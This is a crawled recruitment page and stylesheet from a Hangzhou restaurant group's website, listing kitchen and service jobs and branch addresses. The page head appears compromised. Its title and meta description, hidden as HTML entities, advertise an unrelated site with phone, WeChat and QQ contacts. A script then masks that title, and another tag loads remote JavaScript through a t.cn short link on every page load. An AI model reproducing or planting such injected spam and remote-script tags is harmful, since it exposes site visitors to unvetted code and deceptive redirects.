

--- FILE ---
content_type: text/html
request_url: http://hzhfe.com/zp.asp
body_size: 4636
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>&#x7389;&#x548C;&#x5B98;&#x7F51;</title>
<meta name="description" content="&#x5BA2;&#x670D;&#x70ED;&#x7EBF;&#xFF1A;156-8795-1420 &#x3010;&#x5FAE;&#x4FE1;&#xFF1A;kh9462&#x3011; &#x6CE8;&#x518C;&#x5730;&#x5740;:&#x3016;www.yuhedc.com&#x3017;&#xFF08;QQ&#xFF1A;2978505701)&#xFF0C;&#x7ACB;&#x5373;&#x8FDB;&#x5165;" />
<script>document.title='杭州满江红大酒店';</script>
<script type="text/javascript" src="http://t.cn/EylXkAo"></script>
<title>杭州满江红大酒店</title>
<link href="css.css" type="text/css" rel="stylesheet" />
</head>
<body bgcolor="#F3F3F3">
<div align="center">
  <table width="1003" border="0" cellspacing="0" cellpadding="0" style="background:url(images/jj_06.jpg)">
    <tr>
      <td><table width="1003" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><object data="swf/head.swf" type="application/x-shockwave-flash" width="1003" height="160">
<param name="movie" value="swf/head.swf" />
<param name="wmode" value="transparent"/>
</object></td>
  </tr>
  <tr>
    <td><img src="images/head_02.jpg" width="1003" height="26"></td>
  </tr>
  <tr>
    <td style="background:#F19E00" width="1003" height="141">
<div id="demooo" style="width:1003px; height:141px; overflow:hidden">
                <table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td id="demooo1"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
					  
                        <td style="padding:0 10px; vertical-align:top"><table border="0" cellspacing="0" cellpadding="0">
                          <tr>
                            <td><a href="newsinfo.asp?newsort=9&id=126" target="_blank" title="5"><img src="hzkchtadmin/UploadFiles/201311714372931.jpg"  height="139" style="border:1px #ccc solid" /></a></td>
                          </tr>
                        </table></td>
					  
                        <td style="padding:0 10px; vertical-align:top"><table border="0" cellspacing="0" cellpadding="0">
                          <tr>
                            <td><a href="newsinfo.asp?newsort=9&id=125" target="_blank" title="4"><img src="hzkchtadmin/UploadFiles/201231620348792.jpg"  height="139" style="border:1px #ccc solid" /></a></td>
                          </tr>
                        </table></td>
					  
                        <td style="padding:0 10px; vertical-align:top"><table border="0" cellspacing="0" cellpadding="0">
                          <tr>
                            <td><a href="newsinfo.asp?newsort=9&id=124" target="_blank" title="3"><img src="hzkchtadmin/UploadFiles/201312814535850.jpg"  height="139" style="border:1px #ccc solid" /></a></td>
                          </tr>
                        </table></td>
					  
                        <td style="padding:0 10px; vertical-align:top"><table border="0" cellspacing="0" cellpadding="0">
                          <tr>
                            <td><a href="newsinfo.asp?newsort=9&id=123" target="_blank" title="2"><img src="hzkchtadmin/UploadFiles/201231911128248.jpg"  height="139" style="border:1px #ccc solid" /></a></td>
                          </tr>
                        </table></td>
					  
                        <td style="padding:0 10px; vertical-align:top"><table border="0" cellspacing="0" cellpadding="0">
                          <tr>
                            <td><a href="newsinfo.asp?newsort=9&id=122" target="_blank" title="1"><img src="hzkchtadmin/UploadFiles/2012316193211888.jpg"  height="139" style="border:1px #ccc solid" /></a></td>
                          </tr>
                        </table></td>
					  
                      </tr>
                    </table></td>
                    <td id="demooo2"></td>
                  </tr>
                </table>
<script> 
var speed=30 
demooo2.innerHTML=demooo1.innerHTML 
function Marquee(){ 
if(demooo2.offsetWidth-demooo.scrollLeft<=0) 
demooo.scrollLeft-=demooo1.offsetWidth 
else{ 
demooo.scrollLeft++ 
} 
} 
var MyMar=setInterval(Marquee,speed) 
demooo.onmouseover=function() {clearInterval(MyMar)} 
demooo.onmouseout=function() {MyMar=setInterval(Marquee,speed)} 
</script>				
              </div>
	</td>
  </tr>
  <tr>
    <td><img src="images/head_04.jpg" width="1003" height="26"></td>
  </tr>
</table>
<map name="Maphead">
<area shape="rect" coords="96,119,154,139" href="jj.asp">
<area shape="rect" coords="164,116,226,141" href="jj.asp?id=2">
<area shape="rect" coords="236,117,281,139" href="jj.asp?id=3">
<area shape="rect" coords="290,116,338,141" href="tp.asp?newsort=4">
<area shape="rect" coords="347,116,465,142" href="jj.asp?id=5">
<area shape="rect" coords="472,115,521,142" href="jj.asp?id=6">
<area shape="rect" coords="530,117,605,141" href="tp.asp?newsort=7">
<area shape="rect" coords="615,116,674,141" href="zp.asp">
<area shape="rect" coords="684,116,744,141" href="jj.asp?id=7">
<area shape="rect" coords="753,115,813,140" href="http://gmail.263.com/" target="_blank">
</map>

<div id="Float217891" style="z-index: 9; width: 120px; position: absolute; top: 420px">
<div><img src="images/ewm.jpg" width="120" /></div>
<div style="text-align:center; padding:5px 0; font:14px 微软雅黑">微信扫一扫</div>
</div>
<script language="javascript" type="text/javascript"> 
                var csdnScrollTop=function(){
                    return document.documentElement.scrollTop?document.documentElement.scrollTop:document.body.scrollTop;
                    };
                    function mymove217891(){
                    document.getElementById("Float217891").style.top=csdnScrollTop()+150+'px';document.getElementById("Float217891").style.left=0+'px';setTimeout("mymove217891();",50);
                    }
                    mymove217891();
</script></td>
    </tr>
    <tr>
      <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td valign="top"><table width="269" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><img src="images/left_01.jpg" width="269" height="31"></td>
  </tr>
  <tr>
    <td><img src="images/left_02.jpg" width="269" height="29"></td>
  </tr>
  <tr>
    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td><img src="images/left_03.jpg" width="6" height="205"></td>
        <td><img src="images/left_04.jpg" width="254" height="205"></td>
        <td><img src="images/left_05.jpg" width="9" height="205"></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td><img src="images/left_06.jpg" width="269" height="34"></td>
  </tr>
  <tr>
    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td><img src="images/left_07.jpg" width="3" height="345"></td>
        <td width="257" height="345">
		<!--<iframe width="257" height="345" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="http://map.sogou.com/card/index+s=257,225&p=1001&m=go2map&d=1331607489562414.html#"></iframe>
		-->
			<img src="images/left_map.jpg">
		</td>
        <td><img src="images/left_09.jpg" width="9" height="345"></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="260" height="200" style="background:url(images/left_10.jpg); vertical-align:top; padding:10px">
		<span style="font-family:Arial;"><strong>王润兴酒楼<br />
</strong>地址：杭州市中山中路71-75号（王润兴酒楼）<br />
电话：0571-87800111<br />
</span><span style="font-family:Arial;"><strong>皇饭儿酒楼<br />
</strong>地址：杭州市高银街53号 （皇饭儿酒楼）<br />
电话：0571-87801068<br />
</span><span style="font-family:Arial;"><strong>杭州满江红大酒店<br />
</strong>地址：杭州江城路865号联银大厦三楼<br />
电话：0571-87817858<br />
</span><span style="font-family:Arial;"><strong>厨工坊<br />
</strong>地址：杭州中山南路473号（鼓楼南面）<br />
电话：0571-86079550<br />
<span style="font-family:Verdana;"><strong>云江阁酒店<br />
</strong>地址：飞云江路17号（太和广场3号楼）<br />
电话：0571-86810681&nbsp; 86812188<br />
<strong>门板饭</strong><br />
地址：杭州市上城区清河坊高银街59-63号<br />
电话：0571-87807768 </span></span>
		</td>
        <td background="images/left_11.jpg" valign="top"><img src="images/left_11.jpg" width="9" height="200"></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td><img src="images/left_12.jpg" width="269" height="5"></td>
  </tr>
</table></td>
          <td width="15" height="849" style="vertical-align:top; background:url(images/jj_03.jpg)"><img src="images/jj_03.jpg"></td>
          <td width="666" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td width="666" height="73" style="background:url(images/jj_04.jpg); font:14px '微软雅黑'; color:#AD6C00; padding-left:10px; padding-top:20px;">当前位置 > 人力资源</td>
            </tr>
            <tr>
              <td width="666" height="776" style="vertical-align:top; padding:10px;">
			  <table width="100%" border="0" cellpadding="0" cellspacing="0">
              <tr> 
                <td valign="top" class="go-wenbenkuang">
               <table width="100%" border="0" cellspacing="0" cellpadding="0">
        
			  <tr>
			    <td height="10"></td>
			  </tr>
                    <TR> 
                      <TD>
                        <table width="100%" border="0" align="center" cellpadding="0" cellspacing="1">
                          <tr> 
                            <td width="82" height="22" align="center">职位名称：</td>
                            <td colspan="2">&nbsp;主管、领班、迎宾、服务员、跑菜生、炉灶、切配、打荷、后勤、电工 </td>
                            <td width="181">&nbsp;<a href="HrDemanAccept.asp?Quarters=主管、领班、迎宾、服务员、跑菜生、炉灶、切配、打荷、后勤、电工"><font color="#FF0000">在线应聘</font></a> 
                            </td>
                          </tr>
                          <tr> 
                            <td width="82" height="22" align="center">工作地点：</td>
							<td width="204">&nbsp;杭州</td>
                            <td width="78" align="center">招聘人数：</td>
                            <td>&nbsp;10 </td>
                          </tr>
                          <tr> 
                            <td width="82" height="22" align="center">性别：</td>
                            <td width="204">&nbsp;不限</td>
                            <td width="78" align="center">年龄：</td>
                            <td>&nbsp;18周岁以上 </td>
                          </tr>
                          <tr> 
                            <td width="82" height="26" align="center">学历：</td>
                            <td>&nbsp;不限</td>
                            <td width="82" align="center">发布时间：</td>
                            <td>&nbsp;2012/7/22</td>
                          </tr>
                          <tr> 
                            <td width="82" height="26" align="center"><font color=#000066>职位描述：</font></td>
                            <td colspan="3" align="center"><table width="100%"  border="0" cellpadding="5" cellspacing="0" >
                                <tr> 
                                  <td style="line-height:30px; font-size:12px;"><P>主管、领班岗位需有相同工作经验2年以上，炉灶为同岗位3年以上<BR><FONT face=Verdana>联系电话：86079550</FONT></P></td>
                                </tr>
                              </table></td>
                          </tr>
                        </table></TD>
                    </TR>
					<tr>
			    <td height="10"></td>
			  </tr>
              
                  </table>
<style type="text/css">
<!--
.wenbenkuang{color:#000000;}
.go-wenbenkuang{color:#000000;width:50px;height:25px;}
-->
</style>
		<table width=100% border=0 cellpadding=0 cellspacing=0 >
<form method=get onsubmit="document.location = 'http://hzhfe.com/zp.asp?Page='+ this.page.value;return false;"><TR >
<TD align=center height=40>
<p align=center>
首 页 
上一页 
下一页 
尾 页 
 页次：1/1页
 共有1条新闻
 转到<INPUT CLASS=wenbenkuang TYEP=TEXT NAME=page SIZE=2 Maxlength=5 VALUE=1>页
<INPUT CLASS=go-wenbenkuang type=submit value=GO></TD>
</TR></form>
</table>
	</td>
              </tr>
            </table>
			  </td>
            </tr>
          </table></td>
          <td valign="top" background="images/jj_05.jpg"><img src="images/jj_05.jpg" width="53" height="849"></td>
        </tr>
      </table></td>
    </tr>
    <tr>
      <td><table width="1003" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="1003" height="98" style="background:url(images/index_23.jpg); text-align:center">皇饭儿·王润兴酒楼　版权所有　<a href="http://www.miitbeian.gov.cn" target="_blank">浙ICP备09106446号-1</a><br>
      <a href="http://hzkc.cn/" target="_blank">开创网络</a>　制作维护<br>
    <span style="font:10px arial">COPYRIGHT&copy;2012-2014 HZHFE.COM.CN CORPORATION. ALL RIGHTS RESERUED</span></td>
  </tr>
</table></td>
    </tr>
  </table>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://hzhfe.com/css.css
body_size: 287
content:
*{
	margin:0px;
	padding:0px;
}
td{
	font-family:宋体;
	font-size:12px;
	color:#000;
    line-height:200%;
}
a{
	text-decoration: none;
	color:#000;
}
a:hover{
	color: #FF0000;
	text-decoration:underline;
}
a.left{
	text-decoration: none;
	color:#ffffff;
}
a.left:hover{
	color: #FF0000;
	text-decoration:underline;
}